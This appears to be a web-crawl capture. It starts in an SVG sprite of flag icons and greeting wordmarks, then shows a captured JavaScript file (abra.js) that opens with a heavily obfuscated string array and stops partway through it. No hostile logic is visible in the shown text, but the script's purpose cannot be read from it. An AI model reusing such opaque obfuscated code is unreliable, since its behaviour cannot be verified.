1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 14" id="svg-greet-sydney" xmlns="http://www.w3.org/2000/svg"><path d="M5.854 1.053C2.942 1.053.78 3.153.78 6.1c0 3.199 2.45 5.04 5.02 5.04 2.967 0 4.773-2.247 4.773-5.096 0-.098-.006-.203-.013-.308H6.28v1.148h2.94c-.189 1.918-1.42 3.08-3.423 3.08-2.1 0-3.73-1.561-3.73-3.864s1.63-3.864 3.786-3.864c1.183 0 2.212.504 2.891 1.316l.903-.875c-.889-1.015-2.24-1.624-3.794-1.624Zm6.81-.133-.407 3.605h.987L14 .92h-1.337Zm5.444 3.29c-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92h-1.148v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm12.096-.938H29.19v.896c-.524-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.457 3.465 3.326 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.147V4.35Zm-3.36.938c1.345 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.364 0-2.288-1.071-2.288-2.394 0-1.323.902-2.387 2.288-2.387ZM38.9 4.35h-1.26l-2.275 4.088L32.97 4.35h-1.281l3.03 5.229-2.456 4.256h1.267l5.369-9.485Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 68 13" id="svg-greet-tokyo" xmlns="http://www.w3.org/2000/svg"><path d="M1.276 2.186V3.32c1.106.098 2.31.154 3.71.154 1.288 0 2.814-.098 3.766-.168V2.158a36.525 36.525 0 0 1-3.766.196c-1.414 0-2.702-.056-3.71-.168Zm.56 5.642L.702 7.716c-.126.56-.28 1.218-.28 1.946 0 1.764 1.652 2.688 4.494 2.688 1.988 0 3.766-.21 4.774-.476l-.014-1.204c-1.064.336-2.87.546-4.788.546-2.24 0-3.332-.728-3.332-1.806 0-.518.112-1.036.28-1.582Zm17.822-6.216-1.246-.504c-.168.42-.35.756-.504 1.092-.77 1.344-3.836 7.084-4.858 9.912l1.204.42c.196-.686.784-2.352 1.218-3.178.532-1.106 1.596-2.254 2.716-2.254.63 0 .994.378 1.022.98.042.77.028 1.848.07 2.674.042.826.532 1.764 2.03 1.764 2.03 0 3.206-1.568 3.948-3.822l-.938-.756c-.35 1.498-1.274 3.43-2.842 3.43-.602 0-1.078-.308-1.12-1.008-.056-.686-.028-1.75-.056-2.576-.042-1.106-.714-1.708-1.652-1.708-.672 0-1.4.266-2.072.868.714-1.358 2.002-3.682 2.632-4.648a7.37 7.37 0 0 1 .448-.686Zm12.712.938.014 1.134c1.526.168 4.242.168 5.74 0V2.55c-1.386.21-4.228.266-5.754 0Zm.546 5.712-1.008-.098c-.154.672-.224 1.176-.224 1.638 0 1.316 1.05 2.1 3.388 2.1 1.456 0 2.632-.112 3.5-.294l-.028-1.176c-1.12.266-2.212.378-3.458.378-1.918 0-2.366-.63-2.366-1.274 0-.378.07-.77.196-1.274Zm-3.206-6.79-1.246-.098c-.014.308-.056.658-.098.98-.168 1.162-.63 3.556-.63 5.614 0 1.904.238 3.514.518 4.508l.994-.07c-.014-.154-.028-.35-.042-.49 0-.168.028-.434.07-.63.126-.672.644-2.142.994-3.136l-.588-.462c-.238.574-.56 1.414-.798 2.044a15.302 15.302 0 0 1-.126-1.946c0-1.582.434-4.074.7-5.376.056-.252.168-.7.252-.938Zm16.212-.434-1.26-.056c.028.378 0 .714-.056 1.162-.168 1.344-.91 4.816-1.974 6.902l1.036.364a5.18 5.18 0 0 1 .434-.644c.924-1.106 2.478-1.68 4.144-1.68 1.638 0 2.492.812 2.492 1.848 0 2.31-3.136 2.856-6.384 2.408l.294 1.12c4.256.448 7.238-.63 7.238-3.556 0-1.638-1.302-2.772-3.528-2.772-1.456 0-2.716.35-3.934 1.204.476-1.302 1.036-4.004 1.232-5.124.084-.364.154-.798.266-1.176ZM41.568 2.83l.014 1.092c.798.07 1.694.14 2.646.14 1.918 0 4.774-.28 6.762-.63l-.028-1.078c-2.198.49-4.956.7-6.748.7-.84 0-1.904-.098-2.646-.224Zm18.004.896.014 1.064c.812.056 1.54.084 2.352.084 1.638 0 3.346-.112 4.83-.364V3.432c-1.414.294-3.136.42-4.816.42-.826 0-1.582-.042-2.38-.126Zm4.9-2.506h-1.26c.042.252.056.616.056.868 0 .49.014 1.372.014 2.338 0 1.848.182 4.466.182 5.474 0 .938-.336 1.526-1.512 1.526-1.022 0-1.708-.378-1.708-1.106 0-.672.728-1.134 1.778-1.134 1.778 0 3.192.952 4.662 2.324l.602-.924c-1.176-1.064-2.814-2.254-5.166-2.254-1.848 0-2.884.924-2.884 2.1 0 1.26 1.022 2.016 2.898 2.016 1.89 0 2.422-1.12 2.422-2.268 0-1.442-.21-3.626-.21-5.782 0-.826.014-1.82.042-2.338.014-.266.042-.56.084-.84Zm-6.902.098-1.232-.112a8.748 8.748 0 0 1-.098 1.008c-.168 1.148-.644 3.822-.644 5.88 0 1.89.266 3.43.532 4.438l.994-.084c-.014-.14-.028-.35-.042-.49a2.563 2.563 0 0 1 .056-.63c.14-.686.658-2.114 1.008-3.094l-.574-.448a42.784 42.784 0 0 0-.812 2.072 13.185 13.185 0 0 1-.14-1.96c0-1.568.42-4.34.7-5.642a9.17 9.17 0 0 1 .252-.938Z" fill="#000"/></symbol><symbol viewBox="0 0 18 18" id="svg-hong-kong" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><path fill="#F0F0F0" d="M9.93 6.81c-.205.85-.569.688-.747 1.43a1.957 1.957 0 0 1 .915-3.805c-.357 1.484.014 1.613-.169 2.374Zm-2.727.63c.746.457.48.753 1.13 1.152a1.957 1.957 0 0 1-3.336-2.046c1.301.798 1.539.485 2.206.894Zm-.243 2.787c.666-.568.865-.223 1.445-.718a1.957 1.957 0 0 1-2.976 2.54c1.16-.99.936-1.314 1.531-1.822Zm2.576 1.093c-.334-.809.055-.891-.237-1.596a1.957 1.957 0 0 1 1.497 3.615c-.584-1.41-.96-1.296-1.26-2.02Zm1.836-2.113c-.873.069-.831-.327-1.592-.268a1.957 1.957 0 0 1 3.902-.305c-1.522.119-1.53.512-2.31.573Z"/></g></symbol><symbol viewBox="0 0 18 20" id="svg-india" xmlns="http://www.w3.org/2000/svg"><defs><circle id="aua" cx="10" cy="9" r="9"/></defs><g transform="rotate(90 9 9)" fill="none" fill-rule="evenodd"><mask id="aub" fill="#fff"><use xlink:href="#aua"/></mask><use fill="#D8D8D8" xlink:href="#aua"/><path fill="#F93" fill-rule="nonzero" mask="url(#aub)" d="M1 22.5v-27h18v27z"/><path fill="#F9F9F9" fill-rule="nonzero" mask="url(#aub)" d="M7 22.5v-27h6v27z"/><path fill="#128807" fill-rule="nonzero" mask="url(#aub)" d="M13 22.5v-27h6v27z"/><path d="M12.4 9a2.4 2.4 0 1 0-4.8 0 2.4 2.4 0 0 0 4.8 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path d="M12.1 9a2.1 2.1 0 1 0-4.2 0 2.1 2.1 0 0 0 4.2 0Z" fill="#FFF" fill-rule="nonzero" mask="url(#aub)"/><path d="M10.42 9a.42.42 0 1 0-.84 0 .42.42 0 0 0 .84 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path fill="#008" fill-rule="nonzero" mask="url(#aub)" d="m12.1 9-1.26-.072-.6.072.6.072zM12.028 9.544l-1.198-.396-.598-.086.56.225zM11.819 10.05l-1.056-.692-.555-.238.483.362zM11.485 10.485l-.84-.942-.475-.373.373.475zM11.05 10.819l-.568-1.128-.362-.483.238.555zM10.544 11.028l-.257-1.235-.225-.561.086.598zM10 11.1l.072-1.26-.072-.6-.072.6zM9.456 11.028l.396-1.198.086-.598-.225.56zM8.95 10.819l.692-1.056.238-.555-.362.483zM8.515 10.485l.942-.84.373-.475-.475.373zM8.181 10.05l1.128-.568.483-.362-.555.238zM7.972 9.544l1.235-.257.561-.225-.598.086zM7.9 9l1.26.072.6-.072-.6-.072zM7.972 8.456l1.198.396.598.086-.56-.225zM8.181 7.95l1.056.692.555.238-.483-.362zM8.515 7.515l.84.942.475.373-.373-.475zM8.95 7.181l.568 1.128.362.483-.238-.555zM9.456 6.972l.257 1.235.225.561-.086-.598zM10 6.9l-.072 1.26.072.6.072-.6zM10.544 6.972l-.396 1.198-.086.598.225-.56zM11.05 7.181l-.692 1.056-.238.555.362-.483zM11.485 7.515l-.942.84-.373.475.475-.373zM11.819 7.95l-1.128.568-.483.362.555-.238zM12.028 8.456l-1.235.257-.561.225.598-.086z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-japan" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><circle cx="9" cy="9" r="3.913" fill="#D80027"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-monaco" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="awa" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#ED2224"/><stop offset="100%" stop-color="#ED2224"/></linearGradient><path id="awb" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/></defs><g fill="none" fill-rule="evenodd"><path fill="url(#awa)" fill-rule="nonzero" d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5Z" transform="rotate(-90 9 9)"/><path fill="#F9F9F9" fill-rule="nonzero" d="M8.963 18c3.956 0 7.31-2.564 8.5-6.121h-17C1.65 15.436 5.006 18 8.963 18Z"/><g transform="rotate(-90 6 6)"><mask id="awc" fill="#fff"><use xlink:href="#awb"/></mask><use fill="#F9F9F9" fill-rule="nonzero" xlink:href="#awb"/><path fill="url(#awa)" mask="url(#awc)" d="M3-4h10v29H3z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-russia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#D52B1E" d="M9.037 17.925a8.964 8.964 0 0 0 8.5-6.121h-17c1.19 3.556 4.544 6.12 8.5 6.12Z"/><path fill="#F9F9F9" d="M9.037 0c-3.956 0-7.31 2.564-8.5 6.121h17C16.35 2.564 12.994 0 9.037 0Z"/><path fill="#0039A6" d="M.075 8.962c0 .994.164 1.948.463 2.842h17a8.95 8.95 0 0 0 0-5.683h-17a8.949 8.949 0 0 0-.463 2.841Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-singapore" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#D80027" d="M0 9a9 9 0 0 1 18 0"/><g fill="#F0F0F0"><path d="M5.48 4.696A2.74 2.74 0 0 1 7.63 2.021a2.74 2.74 0 1 0 0 5.35A2.74 2.74 0 0 1 5.48 4.696ZM9.001 2.153l.194.597h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/><path d="m7.476 3.326.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM10.526 3.326l.194.598h.629l-.509.37.194.598-.508-.37-.509.37.195-.598-.509-.37h.629zM9.939 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM8.063 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-spain" xmlns="http://www.w3.org/2000/svg"><defs><path id="aza" d="M6.925 8.963A8.964 8.964 0 0 0 .804.463v17c3.556-1.19 6.12-4.544 6.12-8.5Z"/><path id="azd" d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17C2.564 1.65 0 5.006 0 8.963Z"/><path id="azf" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/><linearGradient id="azb" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#D41E21"/><stop offset="100%" stop-color="#D41E21"/></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="rotate(90 9 9)"><g transform="translate(11)"><mask id="azc" fill="#fff"><use xlink:href="#aza"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#aza"/><path fill="#FFC402" mask="url(#azc)" d="M0-3h2v27H0z"/></g><mask id="aze" fill="#fff"><use xlink:href="#azd"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#azd"/><path fill="#FFC402" mask="url(#aze)" d="M5-3h2v27H5z"/><use fill="#FFC402" fill-rule="nonzero" xlink:href="#azf" transform="translate(6)"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-thailand" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#A51931" d="M2.292 15h13.416A8.978 8.978 0 0 1 9 18a8.978 8.978 0 0 1-6.708-3zM15.708 3H2.292A8.978 8.978 0 0 1 9 0a8.978 8.978 0 0 1 6.708 3z"/><path fill="#F4F5F8" d="M2.292 3h13.416a8.994 8.994 0 0 1 1.78 3H.512a8.994 8.994 0 0 1 1.78-3zm-1.78 9h16.976a8.994 8.994 0 0 1-1.78 3H2.292a8.994 8.994 0 0 1-1.78-3z"/><path fill="#2C2A4A" d="M.512 6h16.976c.332.938.512 1.948.512 3s-.18 2.062-.512 3H.512A8.985 8.985 0 0 1 0 9c0-1.052.18-2.062.512-3Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-arab-emirates" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#000" d="m5.087 12.13.783 5.31a9.003 9.003 0 0 0 11.57-5.31H5.087Z"/><path fill="#6DA544" d="M5.087 5.87 5.87.56a9.003 9.003 0 0 1 11.57 5.31H5.087Z"/><path fill="#A2001D" d="M0 9a9.003 9.003 0 0 0 5.87 8.44V.56A9.003 9.003 0 0 0 0 9Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-kingdom" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M1.86 3.52A8.967 8.967 0 0 0 .31 6.652h4.682L1.86 3.52zm15.83 3.132a8.968 8.968 0 0 0-1.55-3.132l-3.132 3.132h4.682zM.31 11.348a8.968 8.968 0 0 0 1.55 3.131l3.132-3.131H.31zM14.48 1.86A8.968 8.968 0 0 0 11.347.31v4.682l3.131-3.132zM3.52 16.14c.92.706 1.98 1.24 3.132 1.55v-4.682L3.52 16.139zM6.652.31A8.968 8.968 0 0 0 3.52 1.86l3.132 3.132V.31zm4.696 17.38a8.968 8.968 0 0 0 3.131-1.55l-3.131-3.132v4.682zm1.66-6.342 3.131 3.131a8.968 8.968 0 0 0 1.55-3.131h-4.681z" fill="#0052B4"/><g fill="#D80027"><path d="M17.924 7.826h-7.75V.076a9.09 9.09 0 0 0-2.348 0v7.75H.076a9.09 9.09 0 0 0 0 2.348h7.75v7.75a9.089 9.089 0 0 0 2.348 0v-7.75h7.75a9.089 9.089 0 0 0 0-2.348Z"/><path d="m11.348 11.348 4.016 4.016c.185-.185.36-.378.529-.578l-3.438-3.438h-1.107zm-4.696 0-4.016 4.016c.185.185.378.36.578.529l3.438-3.438v-1.107zm0-4.696L2.636 2.636c-.185.185-.36.378-.529.578l3.438 3.438h1.107zm4.696 0 4.016-4.016a9.012 9.012 0 0 0-.578-.529l-3.438 3.438v1.107z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-states" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M8.608 9H18c0-.812-.109-1.599-.31-2.347H8.608V9zm0-4.695h8.07a9.047 9.047 0 0 0-2.076-2.348H8.608v2.348zM9 18a8.961 8.961 0 0 0 5.602-1.956H3.397A8.961 8.961 0 0 0 9 18zm-7.68-4.304H16.68a8.946 8.946 0 0 0 1.01-2.348H.31a8.946 8.946 0 0 0 1.012 2.348z" fill="#D80027"/><path fill="#0052B4" d="M4.169 1.405h.82l-.763.555.292.897-.763-.555-.763.555.252-.775a9.05 9.05 0 0 0-1.746 1.945h.263l-.486.353a8.985 8.985 0 0 0-.217.385l.231.713-.432-.314c-.108.228-.206.46-.295.699l.256.786h.943l-.763.554.291.897-.762-.554-.457.332C.024 8.245 0 8.62 0 9h9V0a8.957 8.957 0 0 0-4.831 1.405ZM4.518 8.1l-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554ZM7.746 8.1l-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554Zm0-2.621.292.897-.763-.555-.763.555.292-.897-.763-.555h.943L6.983.51l.291.896h.943l-.763.555Z"/></g></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/abra.js
body_size: 72711
content:
var _0x3909200c=['DqDYW5ZdS0pcO37cOwhdQHS','W5VcVHhdGCkM','WRxdO0zGAG','zuuZCXfsW7y','W5xdPmoFWQBcLW','DSo9fSkxiG','W7vQv0Dx','p1OvAZ4','W6xcIwJdNvO/jCo5W5yqDGK','W6DYsxD3','F0vOWOjG','j8ozW4JcGCoo','vgnKWQj1','B0OWW4FcTa','nCkjrs3cMa','WQyKWQnoW6e','WP/cPSkcW5tdUG','c8khqrBcMW','W7ZdT39JCq8w','cYlcU2JcRW','FmocW59Vlq','W77cOwjxya','W53dMwiLqq','WPW6WQFcMCkp','W703oqFcVa','WOxcSqhcLmkA','W6RdMNRdImoV','W7P1WQ/dSmop','WP/dNerDqW','WQyKWQfOW6O','xCoPjSkkwq','htZcHCksW5G','W7rQWQFcG0q','o07cM8kZW7u','W6tcT8oNW7tcTG','WONdQhrWEG','WRvNWPVdNmow','WPOeWR1TW7q','WReKBGNcVq','WPCWWQJdU8k+','W4hcQsddLSkH','W5iIiGNcVW','WRPogmkUW4W','sc/cNwJcQa','jmo3W4pcGmoQ','rYpcQshdRq','W4JcPMjmvW','WOJdKJtcVsO','WRKEWR9KW7u','eduphCoq','W6C3jZZcLG','W7P+vKjK','bMCLEI0','AWRdSmkuW7K','WR9Ljmk8W6S','ht7cUgtcRG','guG7FH8','W75IWPNcNfe','lsCXzCkN','W5/cSur7zq','Dmo5W5b9eq','WOFcOCkWW4FdOG','rXb8WPFdRa','WRNdIWtcVYS','e2dcP8k+W6K','WQ3cObNcKCkr','W6JcUdRdRfS','dtxcOCkoW7S','x8kMBs7cQa','WQFcQmk2q8k1','Fu1/WOnh','WRxcU8k1mHy','W5DqWQZdRCkm','W4nIWPaKuG','BSkcWR4ldq','WOVdKIdcTqa','W5BdHgpdOSov','WOBdM114sa','FCopW4lcNmo/','DfzOWO11','W73cQrRcKW0','u8oCjSoZla','W4KRWPRdKmoj','WQyWWRZdPCob','euCZyZi','ffWRW49o','k8oIemkhdt1T','W6NcHa/cNty','WPxcISkRmG','WOD4WQtcPfe','DmkwWPWukW','W7nzWQRcH2O','lhVcImkNW7G','frVcJmkrW48','r8kbWQeVbG','eIuqg8oB','dcJcRxxcPW','wJhcJh/cNq','WOqIWOnlW6e','WPVdMeHDDa','ac7cPgxcNW','hx8XytO','W7DNDKTv','WQJdOwD4uW','WOWZWOBdQmkp','aGmrlCkB','W4tcOsBdQmks','W4ZdT0ehuq','WOyHWO1+W4y','WOVdPe9/FG','fdC2oCkD','W73dPLRdI8om','W79MWRJcKgO','WRRcJCkKW7ldVa','WPxcGmkWW4FdTa','WOlcRSksuSkk','hSkMAGHV','hfO6zYS','shDhWRTo','W7NcQ8o6W7xcUG','pXS1amk5','W6CHgHZcVa','oSkBxb/cLq','WPBcRt7cMCkK','fMK2WPxcLq','W7VcGmoIW6hcLG','umoHWO82cG','qthcJLxcHq','W6fYWPFdLmoI','nse/tCk7','ygCyW5/cMG','WOpdL3rUFG','WQ0frsNcJW','idqNo8kl','WQi0WRXTW5G','xvzxWPTf','DbpcRGFdHW','W5BdLLCdyG','nLmzW5PF','WQaPWQldQmoX','WORdLxpdQCkC','WORcQ8kxzCkT','fKu/W5L6','bbhdKSkqW7u','iHHNWOhdGW','DWBcJ8kxW5S','hW0ilSkf','W5jkWOFdGCoI','W6pdSxezrW','WOGYxrlcGa','W6jKWRZdH8oV','eCoyW7RcHCob','W71iWRitza','WQRcL8kXv8kV','DSoLW4rZfG','W6RdTKqpCq','W6JcNXVcNJO','kd3cQNxcPq','BXFdOmkEW6i','W7aIWPxdJ8om','ifmUWOdcTq','WQhdT3bqrG','EtvKWQFdRW','W5tdHgldSSoQ','ahCeWQBcRq','mIy/t8kT','bLyiW5fF','W4TXWP7dTSo3','BdFcIg3cUW','W53dJmoNWP7cTG','WRxcICk6asG','WOdcLmkvESkw','ACo0dmkwaa','a8oFW7ZcUmov','W7i1mWFcPG','abm4mCkR','hq0oDmkX','dsBcNCkMW5q','WPJcImknW4ddSq','nSoLitNcTW','juWtyGi','wcddPCkHW6m','WPZcJCkaW4BdRG','mmk2sahcKW','W6RdSuddJW','WP/cSSkHtSk5','qfXPWPbW','FrHXwSoM','DWFcVHhdNq','y3CdW7RcMG','WQ3cN8kYW7NdVv/cSrKMWPBdLCk9uG','W6xcO8oDW6NcRW','W53cU2vPAa','oJuieCkW','CwCjW4JcRq','cJ07u14','BIbwWQxdLG','wf8PW7hcKa','ztbGWOtdOq','W4PSxgDZ','qIhcHHRdPW','qrlcTNhcUW','W63dRmorWOVcKq','rxBdT8kjW44','W59uWQ4BqW','W6WLkHxcPa','pSkkvIhcIq','CuSiWQxcOq','WP3cRsVcLSkx','W4JcRfDIrq','r8k4WOitkW','W47dGvldMmo+','WQ46WRBdOmk6','ksq0bCoW','tmk6WQKVcW','vXiBWQ7dQa','aJiAhmkP','cCkDAblcPW','W7FcH8o9W4tcUG','x8kIh8k9gW','ivbUW7VcJW','FrrPxSkG','WRHqeSkYW7a','WPtcRCkzW4JdTW','WQtdK2xcOKe','WPmDwrlcIG','kfv6W4hcPq','WRPXkmklW64','W7WGWOBdNmol','W7hcOwvgsa','kSkCwIWa','z8kEWPmqlq','WRJdPvjfvq','CCk3WRWepq','x0f0WRbV','tCoadCkrlq','W4/cRgzvqq','WOpcKSoYW5NdGq','lry1z8oU','WOOnWOn5W7m','db3cHSkDW5q','ErldU8kjW6K','W4FcVCojW4tdGq','vmowW6Dyna','AmoOWOKYWPO','ndaPo8oH','W7hcLwrbqq','WO1bkqT4','kHZcUSk1W7K','xJrVhCkr','W43dHMq9zq','WO7dOwPUsW','W5W6WRldN8k5','WPpdH03dQ8kD','xmojlCkkla','WQWIWP3dO8kL','WOaEWQL5W74','WQxcSSkwW7ddJq','AaVdKSkUW48','WPHIlSk8W7i','WReDWQldKCkS','WRHHiqHG','WOuKBadcGq','kCkTFclcOW','aSk0FGhcSq','yY9QW5re','W6mTfINcUa','WPGGWOddOmkl','WOVcJmkermk4','WRKgtshcVW','WRvtdSklW5C','umoMamkPla','W5ZcKeTwAG','W4BcQr/cMYe','WRjFbIO','AmoelCkypW','eJmZA8kB','W6JcU8owW77cLG','esCuemoq','uqZcIXFcOa','Ewm6Bb0','WQiIWQFdRSkq','wcVcKMJcSq','fZqWeSoy','erGGbSos','hJCto8oh','W7ddImoRWQVcSa','WORcLrlcQ8kc','tfOdWPLx','WQxdGtlcLGO','ymo5W7XNja','W7pcGN95wq','lxikWQqI','W4JcT2DeEa','zdH2BSkp','cXVcJfVcUW','WPygWQPpW6q','WOyJBWRcNW','cCoyW4lcGSou','WRddOvNdKmo5','W6tcH1DczG','kuyqW5DE','ifSNWQxdQW','WRCYWOnjWP8','EmoMW4XVcG','eI3cVSkuW5O','WQ13b8k7W48','W5xcISohW7xdOW','vmoBbCkDpG','kWeUr8kN','WPNcQSkxW4FdVq','rsr9WRZdPa','WPdcSalcK8kn','W57cM3NcUra','W7vVWOeV','W4VdJSoTWO7cIG','W7hcRhr1qW','WORcJCkTtCk1','W6dcILPHrW','zCklWRGmuq','hWuXh8kh','nSk7xq/cKW','F8oNW6j5aG','W5tdN3ZdUSoo','WOiqWONdLCkh','DSkaWPSeWRG','W7WYjG/cUW','BmkfWP98W58','lZlcH2VcUa','eSojW7ZdMCof','W4FdOKNdV8oQ','dguRWRJcHG','W5RcLSkRWQ7cGW','s8ktWPyjWRm','dq3cTCkzW48','W5RdQmoVWPxcVG','rIzpWORdLa','WQZdIGVdGmkL','W6dcPmoQW5hcTa','W5xdRSomWPJcIa','lHtcUCkgW4i','W78rWOVdICom','hqKKimoI','iGmiiCkM','W5NcKefWqW','W6rYWOKKFW','nt8QumkQ','W5zbWRetyW','WQ7dPxFdL8ko','iYJcG8krW6K','W73cPhnruW','W5HVWPBcU8oc','W5ZcUMbBEa','W4LAWRBcJxC','yb1xACkT','WOTda3zc','psqQuSk7','W7HbCKr2','WPZdGLzgEW','WRFcT8kZ','kZtcSCk5W7C','W69Uz0Dm','tIJcKdxdMa','W6P5zwXO','W4BcJbX2Eq','d18yW6Tn','WOJdKI/cPcG','FanzxSkC','WOVcVSkslWG','W4jbWQ0aFq','ECkzWPSRkG','W7r0WQyArG','gvlcQmkNW4O','W6KEjY7cVW','WRtdG1HZrG','W74ImbtcJW','fSoWW4lcPSoX','o8kDvqJcKq','WQOhwIJcTq','xbFdOSkwW7C','W7/cPmoGW5FcTG','WQldI3pcVtG','WO1seG','WRZcG3dcQIO','WR/dJKddKmk5','wwnRWQj+','WPBdIsRcNY0','WPRdOrpcNqu','WQFdQ8kRWOFcIa','kN/cHmk8W44','jSoSW5/cO8ou','gqCUESo5','v8o7iSklmq','CSosW7z5nq','W4C5WRNdKCo1','WPtdUXZcRtG','luu/W6Xo','sSk9WP0DjG','h2C2W7z4','W7fwWPZdL8o2','DSkXWOSFWRW','W4VdM3ddOCoA','EJhcKxdcUq','W4zMWQRcR1i','fH42Egq','W7fcWORdHSo4','ErRdI8kcW6W','WPuaWOFdRmkA','W5ddHmoSyvddRCk2WQpcOL/cOq4','emo1W5FcSCom','g8knvXRcQa','vdhcJs7dJa','h0KdxrO','cZRcSMpcPa','r8k7WQqRfG','W7ezWP3dPmoh','gZxcOmksW54','WOi0ztdcTG','ieesW5L6','Buf3WQLj','BCkIWQqMnq','WPRdKgtdMCoN','iIGRW4BcJq','omkzDIhcOW','W5HxWR0vCG','W6BcISoRW6ddVa','WQCjWQpdI8kV','hIhcQNpcUW','WOr1m8oqW4O','qbVdTSk8W48','AGhcQXBdPq','f3qWWRFcHG','uu4JW4dcKq','xSoge8k2aa','W4ZdO2OMuW','Ecb0WRxdSG','W7BdJxK7pW','W6/cUCoJW7hdNa','aSkNxdRcOq','WPVdH19Xza','W6T5WQZcKKe','W7BdQhFdHSk+','W7/dOd3cGZS','W7pcHCk0W5hdQa','W6tdLHlcPJ9aha','W6r7WQpcOKq','EbdcSNBcSW','qmoidmkAfG','edpcI0dcIq','nmkOxrFcHq','W4lcPCoEW6dcGa','W51dxN1d','FCozW43cNCor','luaqW6Lg','WRddRMNdMCon','pvVcPCkIW7e','ccmucmo0','W5VcQwzoEa','h8o5W5RcHSoG','W7/cU8oQW5RcUW','WP7cPdtcLdK','W71vWR8bqG','nIVcV2ZcMG','gX41iSkj','qtJcJJVdSq','W6hcSWlcGdi','W65UFx5X','WPJcPmk6nde','dCkxqG8u','xSkeWRKxWQe','W4CqWPRdSCoJ','W7PAWOJcSfS','aqhcVCklW6W','rCkFWOqsWQe','uZ7cNtRdVG','W5VdVCoeWOdcVG','WQ7cTCkfW7JdRq','xLv3WQLE','uaZdTmkwW78','exi9zXK','W5aIkGxcHG','ACoaW61khW','W4tdReldRCoH','W45tzKD0','hIS5t0q','hSoWxb7cKW','y1CbW4ZcLW','W7ZcU8kpESkj','uKmYW5NcJq','W6VcSWhdQCkQ','EsldGSkuW5q','W47dL8oiWPtcSW','as7cUSk5W4i','ySoOWR4OWRm','FmkiWOimpq','W5RcQstdNCk4','g8o2W4NcJCo8','t0aaWQjF','CWxcIrJdQW','uSoCeSkAaG','W4dcSfv6qa','WPvBu2ne','WRPGmG9o','ESkbWPenmq','W59eWRaeBq','CqZcHeZcSW','W7tcMmobW57dMa','WP/d